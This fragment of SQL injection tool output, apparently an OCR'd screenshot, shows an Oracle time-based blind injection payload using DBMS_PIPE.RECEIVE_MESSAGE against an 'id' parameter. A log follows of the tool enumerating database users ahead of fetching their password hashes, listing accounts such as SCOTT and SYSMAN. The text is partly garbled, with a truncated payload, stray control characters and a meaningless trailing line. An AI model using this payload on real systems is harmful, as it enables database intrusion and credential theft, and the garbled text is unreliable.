 Title: Oracle AND time-based blind
Payload: id=4' AND 2707=DBMS_PIPE.RECEIVE_MESSAGE(CHR(117
||CHR(115),5) AND 'syER'='syER
---
[21:00:11] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[21:00:11] [INFO] fetching database users password hashes
[21:00:11] [INFO] fetching database users
[21:00:11] [INFO] fetching number of database users
[21:00:11] [INFO] resumed: 28
[21:00:11] [INFO] resumed: BI
[21:00:11] [INFO] resumed: PM
[21:00:11] [INFO] resumed: SH
[21:00:11] [INFO] resumed: IX
[21:00:11] [INFO] resumed: OE
[21:00:11] [INFO] resumed: HR
[21:00:11] [INFO] resumed: SCOTT
[21:00:11] [INFO] resumed: MGMT_VIEW\x0b
[21:00:11] [INFO] resumed: FPQB
[21:00:11] [INFO] resumed: MDDATA\x15
[21:00:11] [INFO] resumed: SYSMAN
ck | track 5 r3